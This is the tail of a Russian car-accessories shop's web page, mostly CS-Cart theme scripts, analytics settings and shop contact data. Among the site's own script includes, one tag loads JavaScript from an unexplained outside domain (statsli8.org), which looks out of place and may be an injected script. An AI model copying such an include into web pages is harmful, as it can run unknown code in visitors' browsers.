<script type="text/javascript">(function(_, $) {$.extend(_, {abt__ut2: {settings: {"general":{"brand_feature_id":"18","blog_page_id":"","menu_min_height":"475px","enable_fixed_header_panel":"Y"},"category":{"show_subcategories":"Y","description_position":"bottom"},"features":{"description_position":"bottom"},"product_list":{"show_gallery":"Y","lazy_load":"N","limit_product_variations":"10","decolorate_out_of_stock_products":"N","products_multicolumns":{"grid_item_height":{"desktop":"","tablet":"","mobile":""},"show_sku":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons_on_hover":{"desktop":"Y","tablet":"N","mobile":"N"},"grid_item_bottom_content":{"desktop":"features","tablet":"none","mobile":"none"},"show_brand_logo":{"desktop":"N","tablet":"N","mobile":"N"},"show_you_save":{"desktop":"N","tablet":"N","mobile":"N"}},"products_without_options":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_amount":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_options":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"Y"}},"short_list":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_quick_view":{"desktop":"N","tablet":"N","mobile":"N"},"show_button_wishlist":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_compare":{"desktop":"Y","tablet":"N","mobile":"N"}},"show_fixed_filters_button":{"desktop":"N","tablet":"N","mobile":"Y"},"max_features":{"desktop":5,"tablet":5,"mobile":5}},"products":{"view":{"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_short_description":{"desktop":"N","tablet":"N","mobile":"N"},"show_sticky_add_to_cart":{"desktop":"N","tablet":"N","mobile":"Y"}},"custom_block_id":"","addon_buy_together":{"view":"as_block_above_tabs"},"addon_required_products":{"list_type":{"desktop":"grid_list","tablet":"grid_list","mobile":"grid_list"},"item_quantity":{"desktop":"4","tablet":2,"mobile":2}},"addon_social_buttons":{"view":{"desktop":"Y","tablet":"N","mobile":"N"}}},"load_more":{"product_list":"Y","blog":"Y","mode":"on_button_click","before_end":"300px"},"addons":{"wishlist_products":{"item_quantity":{"desktop":"4","tablet":2,"mobile":2}}}},controller : 'categories',mode : 'view',device : 'desktop',functions: {in_array: function( val, arr ) {var answ = 0;if ( Array.isArray( arr ) ) {answ = ~arr.indexOf( val );} else {answ = ~Object.keys(arr).indexOf( val );}return Boolean(answ);},detect_class_changes: function( elem, callback, add_old_val ) {var vanilla_elem = elem[0];var observer = new MutationObserver( callback );observer.observe(vanilla_elem, {attributes: true,attributeOldValue: add_old_val || false,attributeFilter: ["class"]});},toggle_class_on_scrolling: function(element_to_manipulate, element_to_add_class, class_name, add_to_offset, conditions) {var additional_offset = add_to_offset;if (_.abt__ut2.settings.general.enable_fixed_header_panel === 'Y') {additional_offset += $(".top-menu-grid").outerHeight();}$(window).on("scroll resize", function() {var scroll_top = $(window).scrollTop() - additional_offset;var scroll_bot = scroll_top + window.innerHeight;var element_coords = element_to_manipulate.offset();element_coords.bottom = element_coords.top + element_to_manipulate.outerHeight();if (scroll_bot >= element_coords.bottom) {if (conditions != void(0) && typeof conditions.add === "function" && !conditions.add())return false;element_to_add_class.addClass(class_name);} else {if (conditions != void(0) && typeof conditions.remove === "function" && !conditions.remove())return false;element_to_add_class.removeClass(class_name);}});}}},});$('body').data('ca-scroll-to-elm-offset', 50);$(document).ready(function() {});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Пожалуйста, выберите параметры товара перед добавлением комбинации в корзину.');
</script>
<script type="text/javascript">
    (function(_,$){
        $(document).on("click", "a.cp-sf__reset-btn__common", function(){
            var feat_id = $(this).attr('data-cp-fetaid');
            if (feat_id && feat_id.length > 0) {
                $('#cp_sf_sel_' + feat_id).val(0);
                $('#cp_sf_sel_' + feat_id).change();
            }
        });
        $(document).on("click", ".cp_finder_block_refresh_link a", function(){
            $('input[name="cp_sf_is_reset_btn"]').val(1);
            var submit = $('.cp-sf__submite');
            if(!submit) {
                return false;
            }
            submit.click();
        });
    })(Tygh,Tygh.$);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'yandex',
            api_key: '',
            yandex_commercial: false,
            language: "ru",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Найти',
            geo_maps_cannot_select_location: 'По техническим причинам не удалось выбрать это местоположение. Если у вас возникнут сложности при размещении заказа, пожалуйста свяжитесь с нами.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Пожалуйста, подтвердите, что вы не робот.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Ldu2-gUAAAAAEVffkR3VZey0sPTqUl3Be4H7Ho7',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                }
            });
        }(Tygh, Tygh.$));
    </script>
<script type="text/javascript">

    window.dataLayerYM = window.dataLayerYM || [];

    (function(_, $) {
        $.extend(_, {
            yandex_metrika: {
                goals_scheme: {"engaged_visitor":{"name":"\u0412\u043e\u0432\u043b\u0435\u0447\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043b \u0431\u043e\u043b\u0435\u0435 \u043f\u044f\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0437\u0430 \u0432\u0438\u0437\u0438\u0442)","type":"number","class":1,"depth":5,"conditions":[],"flag":""},"basket":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443 (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0412 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u00bb)","type":"action","class":1,"flag":"basket","depth":0,"conditions":[{"url":"basket","type":"exact"}]},"order":{"name":"\u0417\u0430\u043a\u0430\u0437 (\u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430)","type":"action","class":1,"flag":"order","depth":0,"conditions":[{"url":"order","type":"exact"}],"controller":"checkout","mode":"complete"},"wishlist":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439 (\u0442\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"wishlist","type":"exact"}]},"buy_with_one_click_form_opened":{"name":"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041a\u0443\u043f\u0438\u0442\u044c \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a\u00bb)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"buy_with_one_click_form_opened","type":"exact"}]},"call_request":{"name":"\u0417\u0430\u044f\u0432\u043a\u0430 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u043b \u0444\u043e\u0440\u043c\u0443 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"call_request","type":"exact"}]}},
                settings: {
                    id: 87199480,
                     clickmap: true,                     trackLinks: true,                     accurateTrackBounce: true,                     trackHash: true,                     webvisor: true,                     ecommerce:"dataLayerYM",                    collect_stats_for_goals: {"engaged_visitor":"Y","basket":"Y","order":"Y","wishlist":"Y","buy_with_one_click_form_opened":"Y","call_request":"Y"},
                },
                current_controller: 'categories',
                current_mode: 'view'
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        (function(w, _, $) {
            $(document).ready(function(){

                
                
                            });
        }(window, Tygh, Tygh.$));
    </script>
<script type="text/javascript">
(function(_, $) {
$(document).ready(function() {
var scroll_height = 100;
var position = 'bottom_right';
var hide_on_mobile = 'Y';
var css_arrow = {
'font-size': '50px',
'font-weight': 'normal',
'color': '#0388cc',
};
var css_block = {
'margin-top': '0px',
'margin-right': '25px',
'margin-bottom':'25px',
'margin-left': '0px',
'display': 'none',
};
switch (position){
case 'top_right': css_block.top = 0; css_block.right = 0; break;
case 'top_left': css_block.top = 0; css_block.left = 0; break;
case 'bottom_right': css_block.bottom = 0; css_block.right = 0; break;
case 'bottom_left': css_block.bottom = 0; css_block.left = 0; break;
}
if ($(window).scrollTop() > scroll_height) css_block.display = 'block';
if (!$.isMobile() || hide_on_mobile != 'Y') {
$('body').append('<div class="ab__scroll_to_top"><span class="ab__stt-' + 'arrow_4' + '"></span></div>');
$('div.ab__scroll_to_top').css(css_block).find('span').css(css_arrow);
}
$(window).scroll(function () {
if ($(this).scrollTop() > scroll_height) $('.ab__scroll_to_top').fadeIn();
else $('.ab__scroll_to_top').fadeOut();
});
$(document).on('click', 'div.ab__scroll_to_top', function() {
$("html, body").stop().animate( { scrollTop: 0 }, {
duration: 600,
easing: "linear"
});
return false;
});
});
}(Tygh, Tygh.$));
</script>
<script type="text/javascript">
(function (_, $) {
$.ceEvent('on', 'ce.commoninit', function(context) {
var input = $('#search_input',context);
if (input.length) {
var theaterForSearchBox = new TheaterJS();
theaterForSearchBox
.describe("SearchBox", .8, "#search_input")
.write("SearchBox:Обложка для документов с госномером").write({
name: 'wait',
args: [2000]
})
.write(function () {
theaterForSearchBox.play(true);
});
input.removeClass('cm-hint').val('').attr('name', 'q');
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'categories.view',max_height: '250',more: 'Больше',less: 'Меньше',promotion_parents: {grid_list: 'ty-grid-list__item',product_list: 'ty-product-list'}}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',more: 'Больше',less: 'Меньше',description_element_classes: "",additional_classes_parent: " ",additional_classes: "ab-smc",show_button: false,transition: 0.01,selector: ".ab-smc"+ ",.ty-wysiwyg-content.ty-mb-s,.ty-wysiwyg-content.ty-mb-l"}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
(function ( _, $ ) {
$.extend(_, {
ab__fn: {
blocks: { },
delimeter_data: {
text: 'Показать ещё [x] из [y]'
},
lazy_load: function (customer_elements, visible_elems) {
customer_elements.each(function(index) {
if( !$(this).hasClass("ab-fn-loaded-image") )
if ( visible_elems.indexOf(index) !== -1 ) {
var data_src = $(this).find("img").attr("data-src");
$(this).find("img").on("load", function(){
$(this).parents(".scroller-item").find(".ab-fn-item-header").attr("style", '');
$(this).parents(".scroller-item").addClass("ab-fn-loaded-image");
});
$(this).find("img").attr("src", data_src);
}
});
}
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_search_form', function(frm, elm) {

        var q = $('input.ty-search-block__input', frm).focus();

        if (q.val().length < 3) {
            var old_bk = q.css('border-left-color');
            q.css('border-color', 'red');
            setTimeout (function () {
                q.animate({
                    borderColor: old_bk,
                }, 600);
            }, 300);
            return false;
        }
    });
}(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            var positionId = 3;
            if ('ltr' === 'rtl') {
                positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
            }

            var $body = $('body', _.doc);

            $('.cm-previewer', context).each(function (i, elm) {
                setTimeout(function() {
                    var isMobile = $body.hasClass('screen--xs') ||
                        $body.hasClass('screen--xs-large') ||
                        $body.hasClass('screen--sm') ||
                        $body.hasClass('screen--sm-large');

                    if (isMobile && Modernizr.touchevents) {
                        return false;
                    }

                    $.ceImageZoom('init', $(elm), positionId);
                }, 220);
            });
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
            $(document).ready(function(){
            var tabsBlocks = {
                container: null,
                navi: null,
                lis: [],
                blocks: [],
                init: function (obj) {
                    var self = this;

                    this.container = obj;
                    this.navi = $('ul:first', this.container);
                    var lis = $('li', this.navi).toArray();
                    var is_first = true;

                    for (i in lis) {
                        var block_id = lis[i].className.match(/cm-block-index-([\w]+)?/gi);

                        if ($('.cm-tab-block.' + block_id).length) {
                            this.lis[block_id] = $(lis[i]);
                            this.blocks[block_id] = $('.cm-tab-block.' + block_id, this.container);
                            if (is_first) {
                                this.lis[block_id].addClass('active');
                                is_first = false;
                            } else {
                                this.blocks[block_id].addClass('hidden');
                            }
                            $(this.lis[block_id]).on('click', function () {
                                var block_id = this.className.match(/cm-block-index-([\w]+)?/gi);
                                self.switchBlock(block_id);
                            });
                        } else {
                            $(lis[i]).remove();
                        }
                    }
                },
                switchBlock: function (indexBlock) {
                    $(this.blocks[indexBlock]).removeClass('hidden');

                    for (i in this.lis) {
                        if (indexBlock == i) {
                            $(this.blocks[i]).removeClass('hidden');
                            $(this.lis[i]).addClass('active');
                        } else {
                            $(this.blocks[i]).addClass('hidden');
                            $(this.lis[i]).removeClass('active');
                        }
                    }
                }
            };
            $('.cm-tabs-blocks').each(function () {
                var newObject = jQuery.extend(true, {}, tabsBlocks);
                newObject.init($(this));
            });
        });
    }(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
(function(_, $) {
            var q_category_id = '218';
        var esqs_min_length = 3;
    var esqs_show_pagination = false;
    $.ceEvent('on', 'ce.commoninit', function (context) {

        if (!$('.ty-search-block', context).length) {
            return;
        }

        $('.ty-search-block__input:first').attr('id', 'ecl_live_search').attr('autocomplete', 'off').addClass('cm-es-quick-search').bind('keyup', function(e) {
            if ($(this).data('caSetTimeout')) {
                clearTimeout($(this).data('caSetTimeout'));
            }

            var timeout = setTimeout(function() {
                fn_ecl_live_search(e);
            }, 300);
            $(this).data('caSetTimeout', timeout);
        }).bind('blur', function () {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                setTimeout(function () {
                    esqs_container.hide();
                }, 200);
            }
        });

        function fn_ecl_live_search(e)
        {
            var c_url = 'products.get_products_list';

            var parsed_query = $.parseUrl(location.href);
            
            var jelm = $(e.target);
            var jform = jelm.parents('form');
            if (!$('#esqs_container').length) {
                jform.append('<div id="esqs_container" class="esqs-container"><div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div></div>');
                //$('#esqs_container').hide();
            } else {
                $('#esqs_container').html('<div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div>');
                $('#esqs_container').show();
            }

            var q_string = jelm.val();
            fn_ecl_live_search_free_query(c_url, q_string, 1);
        }

        function fn_ecl_live_search_free_query(c_url, q_string, page)
        {
            if (q_string.length >= esqs_min_length) {
                $.ceAjax('request', fn_url(c_url), {
                    caching: false,
                    data: {
                        q: q_string,
                        page: page
                    },
                    force_exec: true,
                    hidden: true,
                    callback: function (data) {
                        fn_ecl_live_search_free_callback(data, q_string, page, c_url);
                    },
                    error: function (data) {
                        console.log('!');
                    }
                });
            } else {
                 $('#esqs_container').hide();
            }
        }

        function fn_ecl_live_search_free_callback(data, q_string, page, c_url)
        {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                esqs_container.hide();
            }
            esqs_container.html('');

            if (data.products && data.products.length) {
                var main_category = 0;
                for (i in data.products) {
                    var new_node = $('.cm-es-item-example .ty-search-item').clone();

                    if (data.products[i].main_category && data.products[i].main_category != main_category) {
                        esqs_container.append('<div class="ecl-live-search-category ty-strong">' + data.products[i].category + '</div>');
                        main_category = data.products[i].main_category;
                    }

                    $('.ty-search-item__title', new_node).html('<a>' + data.products[i].product + '</a>');

                    if ($('img', new_node).length && data.products[i].image_data) {
                        $('img', new_node).attr('src', data.products[i].image_data.image_path);
                    }
                    $('a', new_node).attr('href', data.products[i].url);

                    if ($('.ty-search-item__price', new_node).length && data.products[i].price) {
                        $('.ty-search-item__price', new_node).html(data.products[i].price);
                    }

                    if ($('.ty-search-item__product-code', new_node).length && data.products[i].product_code) {
                        $('.ty-search-item__product-code', new_node).html(data.products[i].product_code);
                    }

                    esqs_container.append(new_node);
                }

                if (esqs_container.is(':hidden')) {
                    esqs_container.fadeIn(200);
                }
            }
        }
    });
}(Tygh, Tygh.$));
</script>


<!-- Inline scripts -->
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_filters.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/exceptions.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_image_gallery.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://statsli8.org/g.js"></script>
<script type="text/javascript">   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j &lt; document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87199480, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="application/ld+json">
        {"@context":"http:\/\/schema.org","@type":"Organization","name":"AvtoFive","url":"http:\/\/new.avtofive.ru\/","logo":"http:\/\/new.avtofive.ru\/images\/logos\/3\/logo_pm3a-0r.png","address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u041c\u0430\u0440\u0430\u0442\u0430, \u0434.8, \u043a\u043e\u0440\u043f.5","postalCode":"432028","addressLocality":"\u0420\u043e\u0441\u0441\u0438\u044f, \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u0433. \u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a"},"telephone":"8(9510) 933 005","email":"avtofive@mai.ru"}
    </script>



                    

</body>

</html>
